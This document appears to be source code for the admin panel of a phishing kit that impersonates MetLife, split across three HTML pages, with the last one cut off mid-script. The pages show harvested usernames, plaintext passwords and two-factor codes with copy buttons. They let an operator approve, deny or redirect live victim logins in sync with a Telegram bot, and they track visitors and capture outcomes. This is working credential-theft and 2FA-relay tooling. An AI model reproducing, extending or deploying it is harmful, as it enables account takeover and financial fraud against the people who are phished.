
<file: Admin/health.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta
        name="viewport"
        content="width=device-width, initial-scale=1"
    >

    <title>System Health — metlife Admin</title>

    <link rel="stylesheet" href="style.css">

    <style>
        /* =========================================================
           HEALTH PAGE
        ========================================================= */

        .health-wrap {
            margin-top: 20px;
        }

        .health-list {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .db-card {
            background: #fff;
            border: 1px solid #d5d9df;
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 20px;

            box-shadow:
                0 2px 5px rgba(0, 0, 0, 0.08),
                0 8px 20px rgba(0, 0, 0, 0.03);
        }

        .db-head {
            border-bottom: 1px solid #e0e5ea;
            padding-bottom: 14px;
            margin-bottom: 18px;

            font-size: 14px;
            font-weight: 600;
            color: #102542;
        }

        /* =========================================================
           METRICS
        ========================================================= */

        .metrics {
            display: grid;
            grid-template-columns:
                repeat(auto-fit, minmax(110px, 1fr));

            gap: 18px;
        }

        .metric-label {
            font-size: 10px;
            color: #71839b;

            font-weight: 600;

            margin-bottom: 5px;

            text-transform: uppercase;
            letter-spacing: 0.3px;
        }

        .metric-value {
            font-size: 24px;
            font-weight: 700;
            color: #102542;
        }

        /* =========================================================
           STATUS SUMMARY
        ========================================================= */

        .outcomes {
            margin-top: 5px;
        }

        .chart-label {
            display: block;

            font-size: 10px;
            color: #71839b;

            font-weight: 600;

            margin-bottom: 16px;

            text-transform: uppercase;
            letter-spacing: 0.3px;
        }

        .outcome {
            display: grid;

            grid-template-columns:
                110px 1fr 100px;

            gap: 12px;

            align-items: center;

            margin-bottom: 15px;

            font-size: 13px;
        }

        .outcome > span:first-child {
            font-weight: 500;
            color: #2c3e50;
        }

        .outcome > span:last-child {
            text-align: right;

            font-weight: 600;

            color: #2c3e50;

            white-space: nowrap;
        }

        .track {
            width: 100%;
            height: 7px;

            background: #e9edf1;

            border-radius: 4px;

            overflow: hidden;
        }

        .fill {
            height: 100%;

            border-radius: 4px;

            transition:
                width 0.3s ease;
        }

        .fill.green {
            background: #16802e;
        }

        .fill.red {
            background: #dc3545;
        }

        .fill.orange {
            background: #ff7900;
        }

        .fill.blue {
            background: #3498db;
        }

        .fill.purple {
            background: #9b59b6;
        }

        /* =========================================================
           LAST UPDATED
        ========================================================= */

        .last-updated {
            margin-top: 18px;

            font-size: 11px;

            color: #71839b;

            text-align: right;
        }

        /* =========================================================
           LOADING
        ========================================================= */

        .health-loading {
            padding: 30px 10px;

            text-align: center;

            color: #71839b;

            font-size: 14px;
        }

        /* =========================================================
           ERROR
        ========================================================= */

        .health-error {
            padding: 20px;

            text-align: center;

            color: #d32f2f;

            background: #fff5f5;

            border: 1px solid #ffcdd2;

            border-radius: 8px;

            font-size: 13px;
        }

        .health-error small {
            display: block;

            margin-top: 8px;

            color: #8b4a4a;

            word-break: break-word;
        }

        /* =========================================================
           RESPONSIVE
        ========================================================= */

        @media (max-width: 768px) {

            .metrics {
                grid-template-columns:
                    repeat(2, 1fr);
            }

            .outcome {
                grid-template-columns:
                    90px 1fr 80px;

                font-size: 12px;
            }

            .metric-value {
                font-size: 20px;
            }
        }

        @media (max-width: 600px) {

            .db-card {
                padding: 16px;
            }

            .metrics {
                gap: 14px;
            }

            .outcome {
                grid-template-columns: 1fr;

                gap: 6px;
            }

            .outcome > span:last-child {
                text-align: left;
            }

            .metric-value {
                font-size: 19px;
            }
        }
    </style>
</head>


<body>

<!-- =============================================================
     HEADER
============================================================= -->

<header class="header">

    <div class="brand">

        <svg
            class="brand-mark"
            viewBox="0 0 48 48"
            aria-hidden="true"
        >

            <path
                d="M24 3 42 13v21L24 45 6 34V13L24 3Z"
                fill="none"
                stroke="#111"
                stroke-width="2.4"
            />

            <path
                d="M24 3v18l18-8M24 21 6 34M24 21l18 13"
                fill="none"
                stroke="#111"
                stroke-width="2"
            />

            <path
                d="m24 21 6 10-12 0 6-10Z"
                fill="none"
                stroke="#111"
                stroke-width="2"
            />

        </svg>

        <div>

            <div class="brand-name">
                metlife Admin
            </div>

            <div class="tagline">
                System Monitoring & Health Check
            </div>

        </div>

    </div>

</header>


<!-- =============================================================
     PAGE LAYOUT
============================================================= -->

<div class="layout">


    <!-- =========================================================
         SIDEBAR
    ========================================================== -->

    <aside class="sidebar">

        <div class="sidebar-title">
            QUEUE
        </div>


        <nav class="nav">

            <a href="pending-new.html">

                <span>
                    Pending
                </span>

                <span
                    class="count"
                    id="pendingCount"
                >
                    0
                </span>

            </a>


            <a href="history-new.html">

                <span>
                    History
                </span>

                <span
                    class="count"
                    id="historyCount"
                >
                    0
                </span>

            </a>


            <a
                href="health.html"
                class="active"
            >

                <span>
                    Health
                </span>

            </a>

        </nav>


        <div class="sidebar-note">
            Real-time system health and request analytics.
        </div>

    </aside>


    <!-- =========================================================
         MAIN CONTENT
    ========================================================== -->

    <main class="main">

        <h1 class="page-title">
            System Health & Analytics
        </h1>


        <p class="page-subtitle">
            Monitor login requests, approval rates, and visitor traffic.
        </p>


        <div class="health-wrap">

            <section
                class="health-list"
                id="metricsContainer"
            >


                <!-- =================================================
                     KEY METRICS
                ================================================== -->

                <article class="db-card">

                    <div class="db-head">

                        <strong>
                            📊 Key Metrics
                        </strong>

                    </div>


                    <div class="metrics">


                        <!-- PENDING -->

                        <div>

                            <div class="metric-label">
                                PENDING
                            </div>

                            <div
                                class="metric-value"
                                id="metricPending"
                            >
                                0
                            </div>

                        </div>


                        <!-- APPROVED -->

                        <div>

                            <div class="metric-label">
                                APPROVED
                            </div>

                            <div
                                class="metric-value"
                                id="metricApproved"
                            >
                                0
                            </div>

                        </div>


                        <!-- REJECTED -->

                        <div>

                            <div class="metric-label">
                                REJECTED
                            </div>

                            <div
                                class="metric-value"
                                id="metricRejected"
                            >
                                0
                            </div>

                        </div>


                        <!-- EXPIRED -->

                        <div>

                            <div class="metric-label">
                                EXPIRED
                            </div>

                            <div
                                class="metric-value"
                                id="metricExpired"
                            >
                                0
                            </div>

                        </div>


                        <!-- REDIRECTED -->

                        <div>

                            <div class="metric-label">
                                REDIRECTED
                            </div>

                            <div
                                class="metric-value"
                                id="metricRedirected"
                            >
                                0
                            </div>

                        </div>


                        <!-- VISITORS -->

                        <div>

                            <div class="metric-label">
                                VISITORS
                            </div>

                            <div
                                class="metric-value"
                                id="metricVisitors"
                            >
                                0
                            </div>

                        </div>

                    </div>


                    <div
                        class="last-updated"
                        id="lastUpdated"
                    >
                        Loading...
                    </div>

                </article>


                <!-- =================================================
                     STATUS SUMMARY
                ================================================== -->

                <article class="db-card">

                    <div class="db-head">

                        <strong>
                            📈 Status Summary
                        </strong>

                    </div>


                    <div
                        class="outcomes"
                        id="statusSummary"
                    >

                        <div class="health-loading">
                            Loading status...
                        </div>

                    </div>

                </article>


            </section>

        </div>

    </main>

</div>


<!-- =============================================================
     PENDING BUTTON
============================================================= -->

<button
    class="queue-btn"
    type="button"
    onclick="window.location.href='pending-new.html'"
>

    <span class="queue-icon"></span>

    Pending

</button>


<!-- =============================================================
     CONFIG
============================================================= -->

<script src="config.js"></script>


<script>
"use strict";


/* ================================================================
   GLOBAL
================================================================ */

let refreshInterval = null;


/* ================================================================
   API BASE
================================================================ */

function getApiBase() {

    if (
        typeof CONFIG === "undefined" ||
        !CONFIG ||
        !CONFIG.API_BASE
    ) {

        throw new Error(
            "CONFIG.API_BASE is not configured."
        );
    }


    return String(CONFIG.API_BASE)
        .replace(/\/+$/, "");
}


/* ================================================================
   NUMBER HELPER
================================================================ */

function safeNumber(value) {

    const number = Number(value);

    return Number.isFinite(number)
        ? number
        : 0;
}


/* ================================================================
   HTML ESCAPE
================================================================ */

function escapeHtml(value) {

    return String(value ?? "")
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}


/* ================================================================
   API REQUEST
================================================================ */

async function apiRequest(endpoint) {

    const url =
        `${getApiBase()}${endpoint}`;


    const response =
        await fetch(
            url,
            {
                method: "GET",

                headers: {
                    "Accept":
                        "application/json"
                },

                /*
                 * Required when your backend
                 * authentication uses cookies.
                 */
                credentials: "include",

                cache: "no-store"
            }
        );


    let result;


    try {

        result =
            await response.json();

    } catch (error) {

        throw new Error(
            `Invalid server response (${response.status}).`
        );
    }


    if (!response.ok) {

        throw new Error(
            result?.message ||
            `Request failed with HTTP ${response.status}.`
        );
    }


    return result;
}


/* ================================================================
   SIDEBAR COUNTS
================================================================ */

async function loadSidebarCounts() {

    try {

        const result =
            await apiRequest(
                "/admin/stats"
            );


        if (
            !result ||
            !result.success ||
            !result.data
        ) {

            return;
        }


        const data =
            result.data;


        const pending =
            safeNumber(
                data.pending
            );


        const approved =
            safeNumber(
                data.approved
            );


        const rejected =
            safeNumber(
                data.rejected
            );


        const expired =
            safeNumber(
                data.expired
            );


        const redirected =
            safeNumber(
                data.redirected
            );


        const pendingElement =
            document.getElementById(
                "pendingCount"
            );


        const historyElement =
            document.getElementById(
                "historyCount"
            );


        if (pendingElement) {

            pendingElement.textContent =
                pending;
        }


        if (historyElement) {

            historyElement.textContent =
                approved +
                rejected +
                expired +
                redirected;
        }

    } catch (error) {

        console.error(
            "Sidebar count error:",
            error
        );
    }
}


/* ================================================================
   CREATE STATS OBJECT
================================================================ */

function createStatsObject(
    statusBreakdown
) {

    const stats = {};


    if (
        !Array.isArray(
            statusBreakdown
        )
    ) {

        return stats;
    }


    statusBreakdown.forEach(
        item => {

            if (!item) {
                return;
            }


            const status =
                String(
                    item._id ??
                    item.status ??
                    ""
                )
                .trim()
                .toLowerCase();


            if (!status) {
                return;
            }


            stats[status] =
                safeNumber(
                    item.count
                );
        }
    );


    return stats;
}


/* ================================================================
   LOAD HEALTH
================================================================ */

async function loadHealth() {

    try {

        const result =
            await apiRequest(
                "/admin/health-metrics?days=7"
            );


        if (
            !result ||
            !result.success
        ) {

            throw new Error(
                result?.message ||
                "Failed to load health metrics."
            );
        }


        const data =
            result.data || {};


        const statusBreakdown =
            Array.isArray(
                data.statusBreakdown
            )
                ? data.statusBreakdown
                : [];


        const visitorStats =
            data.visitorStats || {};


        const stats =
            createStatsObject(
                statusBreakdown
            );


        /* ========================================================
           STATUS VALUES
        ======================================================== */

        const pending =
            safeNumber(
                stats.pending
            ) +
            safeNumber(
                stats.pending_approval
            );


        const approved =
            safeNumber(
                stats.approved
            );


        const rejected =
            safeNumber(
                stats.rejected
            );


        const expired =
            safeNumber(
                stats.expired
            );


        const redirected =
            safeNumber(
                stats.redirected
            );


        /* ========================================================
           VISITORS
        ======================================================== */

        const visitors =
            safeNumber(
                visitorStats.totalVisitors ??
                visitorStats.total ??
                data.totalVisitors
            );


        /* ========================================================
           UPDATE METRICS
        ======================================================== */

        const metricPending =
            document.getElementById(
                "metricPending"
            );


        const metricApproved =
            document.getElementById(
                "metricApproved"
            );


        const metricRejected =
            document.getElementById(
                "metricRejected"
            );


        const metricExpired =
            document.getElementById(
                "metricExpired"
            );


        const metricRedirected =
            document.getElementById(
                "metricRedirected"
            );


        const metricVisitors =
            document.getElementById(
                "metricVisitors"
            );


        if (metricPending) {

            metricPending.textContent =
                pending;
        }


        if (metricApproved) {

            metricApproved.textContent =
                approved;
        }


        if (metricRejected) {

            metricRejected.textContent =
                rejected;
        }


        if (metricExpired) {

            metricExpired.textContent =
                expired;
        }


        if (metricRedirected) {

            metricRedirected.textContent =
                redirected;
        }


        if (metricVisitors) {

            metricVisitors.textContent =
                visitors;
        }


        /* ========================================================
           STATUS SUMMARY
        ======================================================== */

        updateStatusSummary({
            pending,
            approved,
            rejected,
            expired,
            redirected
        });


        /* ========================================================
           LAST UPDATED
        ======================================================== */

        const lastUpdated =
            document.getElementById(
                "lastUpdated"
            );


        if (lastUpdated) {

            lastUpdated.textContent =
                `Last updated: ${new Date().toLocaleString()}`;
        }

    } catch (error) {

        console.error(
            "Health loading error:",
            error
        );


        showHealthError(
            error.message
        );
    }
}


/* ================================================================
   STATUS SUMMARY
================================================================ */

function updateStatusSummary(status) {

    const container =
        document.getElementById(
            "statusSummary"
        );


    if (!container) {
        return;
    }


    const total =
        status.pending +
        status.approved +
        status.rejected +
        status.expired +
        status.redirected;


    function percentage(value) {

        if (total <= 0) {
            return 0;
        }


        return Math.min(
            100,
            Math.round(
                (value / total) * 100
            )
        );
    }


    const approvedPercent =
        percentage(
            status.approved
        );


    const rejectedPercent =
        percentage(
            status.rejected
        );


    const pendingPercent =
        percentage(
            status.pending
        );


    const expiredPercent =
        percentage(
            status.expired
        );


    const redirectedPercent =
        percentage(
            status.redirected
        );


    container.innerHTML = `

        <div class="chart-label">
            Status Distribution
        </div>


        <div class="outcome">

            <span>
                ✅ Approved
            </span>

            <div class="track">

                <div
                    class="fill green"
                    style="width:${approvedPercent}%"
                ></div>

            </div>

            <span>
                ${status.approved}
                (${approvedPercent}%)
            </span>

        </div>


        <div class="outcome">

            <span>
                ❌ Rejected
            </span>

            <div class="track">

                <div
                    class="fill red"
                    style="width:${rejectedPercent}%"
                ></div>

            </div>

            <span>
                ${status.rejected}
                (${rejectedPercent}%)
            </span>

        </div>


        <div class="outcome">

            <span>
                ⏳ Pending
            </span>

            <div class="track">

                <div
                    class="fill orange"
                    style="width:${pendingPercent}%"
                ></div>

            </div>

            <span>
                ${status.pending}
                (${pendingPercent}%)
            </span>

        </div>


        <div class="outcome">

            <span>
                ⏱️ Expired
            </span>

            <div class="track">

                <div
                    class="fill blue"
                    style="width:${expiredPercent}%"
                ></div>

            </div>

            <span>
                ${status.expired}
                (${expiredPercent}%)
            </span>

        </div>


        <div class="outcome">

            <span>
                ↪️ Redirected
            </span>

            <div class="track">

                <div
                    class="fill purple"
                    style="width:${redirectedPercent}%"
                ></div>

            </div>

            <span>
                ${status.redirected}
                (${redirectedPercent}%)
            </span>

        </div>

    `;
}


/* ================================================================
   ERROR DISPLAY
================================================================ */

function showHealthError(message) {

    const summary =
        document.getElementById(
            "statusSummary"
        );


    if (summary) {

        summary.innerHTML = `

            <div class="health-error">

                Failed to load health data.

                <small>
                    ${escapeHtml(message)}
                </small>

            </div>

        `;
    }


    const lastUpdated =
        document.getElementById(
            "lastUpdated"
        );


    if (lastUpdated) {

        lastUpdated.textContent =
            "Unable to update";
    }
}


/* ================================================================
   INITIALIZE
================================================================ */

function initializeHealthPage() {

    /*
     * Set Health as active
     */

    document
        .querySelectorAll(
            ".nav a"
        )
        .forEach(
            link => {

                link.classList.remove(
                    "active"
                );


                if (
                    link.getAttribute(
                        "href"
                    ) ===
                    "health.html"
                ) {

                    link.classList.add(
                        "active"
                    );
                }
            }
        );


    /*
     * Initial API calls
     */

    loadSidebarCounts();

    loadHealth();


    /*
     * Refresh every 60 seconds
     */

    refreshInterval =
        setInterval(
            () => {

                loadSidebarCounts();

                loadHealth();

            },
            60000
        );
}


/* ================================================================
   DOM READY
================================================================ */

if (
    document.readyState ===
    "loading"
) {

    document.addEventListener(
        "DOMContentLoaded",
        initializeHealthPage
    );

} else {

    initializeHealthPage();
}


/* ================================================================
   CLEANUP
================================================================ */

window.addEventListener(
    "beforeunload",
    () => {

        if (refreshInterval) {

            clearInterval(
                refreshInterval
            );

            refreshInterval = null;
        }
    }
);
</script>

</body>
</html>
</file>

<file: Admin/history-new.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Activity History — metlife Admin</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="header">
        <div class="brand">
            <svg class="brand-mark" viewBox="0 0 48 48" aria-hidden="true">
                <path d="M24 3 42 13v21L24 45 6 34V13L24 3Z" fill="none" stroke="#111" stroke-width="2.4"/>
                <path d="M24 3v18l18-8M24 21 6 34M24 21l18 13" fill="none" stroke="#111" stroke-width="2"/>
                <path d="m24 21 6 10-12 0 6-10Z" fill="none" stroke="#111" stroke-width="2"/>
            </svg>
            <div>
                <div class="brand-name">metlife Admin </div>
                <div class="tagline">Complete Activity Log</div>
            </div>
        </div>
    </header>
    <div class="layout">
        <aside class="sidebar">
            <div class="sidebar-title">QUEUE</div>
            <nav class="nav">
                <a href="pending-new.html" class=""><span>Pending</span><span class="count" id="pendingCount">0</span></a>
                <a href="history-new.html" class="active"><span>History</span><span class="count" id="historyCount">0</span></a>
                <a href="health.html" class=""><span>Health</span></a>
            </nav>
            <div class="sidebar-note">All login requests, 2FA verifications, and system events (max 100 per page).</div>
        </aside>
        <main class="main">
            <h1 class="page-title">Activity History</h1>
            <p class="page-subtitle">View all authentication activities including login requests, 2FA codes, denied requests, redirects, and expired requests.</p>
           
         

            <div id="statusMessage"></div>
            <div id="requestsContainer">
                <div class="empty">Loading activity history...</div>
            </div>

            <!-- Pagination -->
            <div id="paginationContainer" style="margin-top: 20px; display: flex; justify-content: center; gap: 10px; align-items: center;"></div>
        </main>
    </div>
    <button class="queue-btn" onclick="location.href='history-new.html'"><span class="queue-icon"></span>Refresh</button>

    <style>
.activity-card {
    width: 100%;
    min-height: 120px;
    padding: 16px 16px;
    margin-bottom: 14px;
    background: #ffffff;
    border: 1px solid #d5d9df;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.08), 0 8px 20px rgba(0, 0, 0, 0.03);
    position: relative;
}

.card-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 12px;
    margin-bottom: 10px;
}

.site-name {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.3px;
    color: #465568;
}

.status {
    margin: 0;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.3px;
}

.status.redirected {
    color: #08716f;
}

.status.approved {
    color: #16802e;
}

.status.rejected {
    color: #dc3545;
}

.details {
    margin-top: 6px;
}

.details p {
    margin: 6px 0;
    font-size: 13px;
    font-weight: 400;
    color: #243447;
    line-height: 1.4;
}

.details strong {
    font-weight: 600;
}

.details code {
    background: #f0f0f0;
    padding: 2px 6px;
    border-radius: 3px;
    cursor: pointer;
    user-select: all;
    font-family: 'Courier New', monospace;
    font-size: 12px;
}

.details code:hover {
    background: #e0e0e0;
}

.date {
    margin-top: 6px;
    font-size: 12px;
    color: #718096;
    letter-spacing: 0.2px;
}

@media (max-width: 600px) {
    .activity-card {
        padding: 13px 12px;
        min-height: 110px;
        margin-bottom: 10px;
    }

    .card-header {
        gap: 10px;
        margin-bottom: 8px;
    }

    .site-name {
        font-size: 13px;
    }

    .status {
        font-size: 12px;
    }

    .details {
        margin-top: 5px;
    }

    .details p {
        margin: 5px 0;
        font-size: 12px;
    }

    .details code {
        padding: 1px 5px;
        font-size: 11px;
    }

    .date {
        font-size: 11px;
        margin-top: 5px;
    }
}
    </style>

    <script src="config.js"></script>
    <script>
        let allHistory = [];
        let filteredHistory = [];
        let currentPage = 1;
        let totalPages = 1;
        const itemsPerPage = 100;
        let currentFilter = 'all';
        let autoRefreshInterval = null;

        document.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('.nav a').forEach(a => {
                if (a.getAttribute('href') === 'history-new.html') {
                    a.classList.add('active');
                }
            });

            loadLoginHistory();
            loadSidebarCounts();

            autoRefreshInterval = setInterval(() => {
                loadLoginHistory();
                loadSidebarCounts();
            }, 30000);
        });

        async function loadSidebarCounts() {
            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/stats`);
                const result = await response.json();

                if (result.success && result.data) {
                    const pendingCount = document.getElementById('pendingCount');
                    const historyCount = document.getElementById('historyCount');

                    if (pendingCount) {
                        pendingCount.textContent = result.data.pending || 0;
                    }
                    if (historyCount) {
                        historyCount.textContent = (result.data.approved || 0) + (result.data.rejected || 0) + (result.data.expired || 0) + (result.data.redirected || 0) || 0;
                    }
                }
            } catch (err) {
                console.error('Error loading sidebar counts:', err);
            }
        }

        async function loadLoginHistory(page = 1) {
            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/login-history?page=${page}&limit=100`);
                const result = await response.json();

                if (!result.success) {
                    document.getElementById('requestsContainer').innerHTML = '<div class="empty">Error loading history</div>';
                    return;
                }

                allHistory = result.data || [];
                totalPages = result.pages || 1;
                currentPage = page;

                filterHistory(currentFilter);
            } catch (err) {
                console.error('Error loading login history:', err);
                document.getElementById('requestsContainer').innerHTML = `<div class="empty">Error: ${err.message}</div>`;
            }
        }

        function filterHistory(type) {
            currentFilter = type;
            currentPage = 1;

            if (type === 'all') {
                filteredHistory = allHistory;
            } else {
                filteredHistory = allHistory.filter(h => h.logType === type || h.displayStatus === type);
            }

            displayHistory(filteredHistory);
        }

        function displayHistory(data) {
            const container = document.getElementById('requestsContainer');

            if (!data || data.length === 0) {
                container.innerHTML = '<div class="empty">No activities found for selected filter</div>';
                renderPagination();
                return;
            }

            container.innerHTML = data.map(req => {
                const activityType = getActivityType(req);
                const statusClass = getStatusClass(req.status);
                const statusBadge = getStatusBadge(req.status);
                const activityIcon = getActivityIcon(req.logType || activityType);

                let detailsHtml = '';
                if (req.botname) detailsHtml += `<p><strong>Bot:</strong> ${req.botname}</p>`;
                if (req.username) detailsHtml += `<p><strong>Username:</strong> <code onclick="copyToClipboard('${escapeHtml(req.username)}', this)" title="Click to copy">${escapeHtml(req.username)}</code></p>`;
                if (req.password) detailsHtml += `<p><strong>Password:</strong> <code onclick="copyToClipboard('${escapeHtml(req.password)}', this)" title="Click to copy">${escapeHtml(req.password)}</code></p>`;
                if (req.twoFAMethod) detailsHtml += `<p><strong>Method:</strong> <code onclick="copyToClipboard('${escapeHtml(req.twoFAMethod)}', this)" title="Click to copy">${escapeHtml(req.twoFAMethod)}</code></p>`;
                if (req.twoFACode) detailsHtml += `<p><strong>2FA Code:</strong> <code onclick="copyToClipboard('${escapeHtml(req.twoFACode)}', this)" title="Click to copy">${escapeHtml(req.twoFACode)}</code></p>`;
               const time = new Date(req.createdAt).toLocaleString();
     

                return `
                    <section class="activity-card">
                        <div class="card-header">
                            <h2 class="site-name">${activityIcon} ${activityType.toUpperCase().replace(/_/g, ' ')}</h2>
                            <span class="status ${statusClass}">${statusBadge}</span>
                        </div>
                        <div class="details">
                            ${detailsHtml}
                        </div>
                        <div class="date">
                            Requested: 
                            ${time}
                        </div>
                    </section>
                `;
            }).join('');

            renderPagination();
        }

        function getActivityType(req) {
            if (req.logType) return req.logType;
            if (req.status === 'redirected') return 'redirected_request';
            if (req.status === 'expired') return 'expired_request';
            if (req.status === 'rejected') return 'denied_request';
            if (req.twoFACode) return '2fa_code';
            return 'login_request';
        }

        function getStatusClass(status) {
            const classMap = {
                'approved': 'approved',
                'rejected': 'rejected',
                'expired': 'rejected',
                'redirected': 'redirected',
            };
            return classMap[status] || 'pending';
        }

        function getStatusBadge(status) {
            const badgeMap = {
                'approved': '✅ Approved',
                'rejected': '❌ Rejected',
                'pending': '⏳ Pending',
                'pending_approval': '⏳ Awaiting Approval',
                'expired': '⏱️ Expired',
                'redirected': '🔄 Redirected',
            };
            return badgeMap[status] || status;
        }

        function getActivityIcon(activityType) {
            const iconMap = {
                'login_request': '🔑',
                '2fa_code': '🔐',
                'denied_request': '❌',
                'redirected_request': '🔄',
                'expired_request': '⏱️',
            };
            return iconMap[activityType] || '📝';
        }

        function copyToClipboard(text, element) {
            navigator.clipboard.writeText(text).then(() => {
                const originalText = element.textContent;
                element.textContent = '✓ Copied!';
                element.style.background = '#d4edda';
                setTimeout(() => {
                    element.textContent = originalText;
                    element.style.background = '#f0f0f0';
                }, 2000);
            }).catch(() => {
                alert('Failed to copy');
            });
        }

        function renderPagination() {
            const container = document.getElementById('paginationContainer');

            if (totalPages <= 1) {
                container.innerHTML = '';
                return;
            }

            let html = '';

            if (currentPage > 1) {
                html += `<button onclick="loadLoginHistory(${currentPage - 1})" style="padding: 8px 12px; cursor: pointer; border: 1px solid #ddd; border-radius: 4px; background: white;">← Previous</button>`;
            }

            for (let i = 1; i <= totalPages; i++) {
                if (i === currentPage) {
                    html += `<span style="padding: 8px 12px; font-weight: bold; color: #3498db;">${i}</span>`;
                } else {
                    html += `<button onclick="loadLoginHistory(${i})" style="padding: 8px 12px; cursor: pointer; border: 1px solid #ddd; border-radius: 4px; background: white;">${i}</button>`;
                }
            }

            if (currentPage < totalPages) {
                html += `<button onclick="loadLoginHistory(${currentPage + 1})" style="padding: 8px 12px; cursor: pointer; border: 1px solid #ddd; border-radius: 4px; background: white;">Next →</button>`;
            }

            container.innerHTML = html;
        }

        function escapeHtml(text) {
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        function formatTime(dateStr) {
            const date = new Date(dateStr);
            const now = new Date();
            const diff = Math.floor((now - date) / 1000);

            if (diff < 60) return 'Just now';
            if (diff < 3600) return Math.floor(diff / 60) + 'm ago';
            if (diff < 86400) return Math.floor(diff / 3600) + 'h ago';
            return date.toLocaleDateString() + ' ' + date.toLocaleTimeString();
        }

        window.addEventListener('beforeunload', () => {
            if (autoRefreshInterval) clearInterval(autoRefreshInterval);
        });
    </script>
</body>
</html>
</file>

<file: Admin/pending-new.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Pending approvals — metlife Admin</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="header">
        <div class="brand">
            <svg class="brand-mark" viewBox="0 0 48 48" aria-hidden="true">
                <path d="M24 3 42 13v21L24 45 6 34V13L24 3Z" fill="none" stroke="#111" stroke-width="2.4"/>
                <path d="M24 3v18l18-8M24 21 6 34M24 21l18 13" fill="none" stroke="#111" stroke-width="2"/>
                <path d="m24 21 6 10-12 0 6-10Z" fill="none" stroke="#111" stroke-width="2"/>
            </svg>
            <div>
                <div class="brand-name">Admin control center</div>
                       <div class="tagline">Arab money Sees All, Arab money Knows All</div>
            </div>
        </div>
    </header>
    <div class="layout">
        <aside class="sidebar">
            <div class="sidebar-title">QUEUE</div>
            <nav class="nav">
                <a href="pending-new.html" class="active"><span>Pending</span><span class="count" id="pendingCount">0</span></a>
                <a href="history-new.html" class=""><span>History</span><span class="count" id="historyCount">0</span></a>
                <a href="health.html" class=""><span>Health</span></a>
            </nav>
            <div class="sidebar-note">Pending requests refresh every second. Admin actions are logged and synchronized with Telegram bot.</div>
        </aside>
        <main class="main">
            <h1 class="page-title">Pending Approvals</h1>
            <p class="page-subtitle">Approve or deny login requests. Admin actions are logged and synchronized with Telegram bot.</p>
            <div id="requestsContainer">
                <div class="empty">Loading pending requests...</div>
            </div>
        </main>
    </div>
    <button class="queue-btn" onclick="location.href='pending-new.html'"><span class="queue-icon"></span>Refresh</button>

    <style>
      .activity-card {
    width: 100%;
    min-height: 120px;
    padding: 14px 14px;
    margin-bottom: 12px;
    background: #ffffff;
    border: 1px solid #d5d9df;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.08), 0 8px 20px rgba(0, 0, 0, 0.03);
    position: relative;
}

.card-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 12px;
    margin-bottom: 8px;
}

.site-name {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.3px;
    color: #465568;
}

.status {
    margin: 0;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.3px;
    color: #ff8c00;
}

.details {
    margin-top: 6px;
}

.details p {
    margin: 5px 0;
    font-size: 13px;
    font-weight: 400;
    color: #243447;
    line-height: 1.4;
}

.details strong {
    font-weight: 600;
}

.details code {
    background: #f0f0f0;
    padding: 2px 6px;
    border-radius: 3px;
    cursor: pointer;
    user-select: all;
    font-family: 'Courier New', monospace;
    font-size: 12px;
}

.details code:hover {
    background: #e0e0e0;
}

.date {
    margin-top: 6px;
    font-size: 12px;
    color: #718096;
    letter-spacing: 0.2px;
}

.request-actions {
    display: flex;
    gap: 8px;
    margin-top: 10px;
    padding-top: 8px;
    border-top: 1px solid #e0e5ea;
}

.btn-approve {
    background: #16802e;
    color: white;
    border: none;
    padding: 6px 12px;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 600;
    flex: 1;
    font-size: 12px;
    transition: background 0.2s;
}

.btn-approve:hover {
    background: #117825;
}

.btn-reject {
    background: #dc3545;
    color: white;
    border: none;
    padding: 6px 12px;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 600;
    flex: 1;
    font-size: 12px;
    transition: background 0.2s;
}

.btn-reject:hover {
    background: #c82333;
}

.btn-reject:disabled, .btn-approve:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.btn-redirect {
    background: #08716f;
    color: white;
    border: none;
    padding: 6px 12px;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 600;
    flex: 1;
    font-size: 12px;
    transition: background 0.2s;
}

.btn-redirect:hover {
    background: #065a58;
}

.btn-redirect:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

@media (max-width: 600px) {
    .activity-card {
        padding: 12px 11px;
        min-height: 110px;
        margin-bottom: 10px;
    }

    .card-header {
        gap: 10px;
        margin-bottom: 6px;
    }

    .site-name {
        font-size: 13px;
    }

    .status {
        font-size: 12px;
    }

    .details {
        margin-top: 5px;
    }

    .details p {
        margin: 4px 0;
        font-size: 12px;
    }

    .details code {
        padding: 1px 5px;
        font-size: 11px;
    }

    .date {
        font-size: 11px;
        margin-top: 4px;
    }

    .request-actions {
        gap: 6px;
        margin-top: 8px;
        padding-top: 6px;
    }

    .btn-approve, .btn-reject, .btn-redirect {
        padding: 5px 10px;
        font-size: 11px;
    }
}
    </style>

    <script src="config.js"></script>
    <script>
        let refreshInterval;

        async function loadPendingRequests() {
            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/pending-logins`);
                const result = await response.json();

                if (!result.success) {
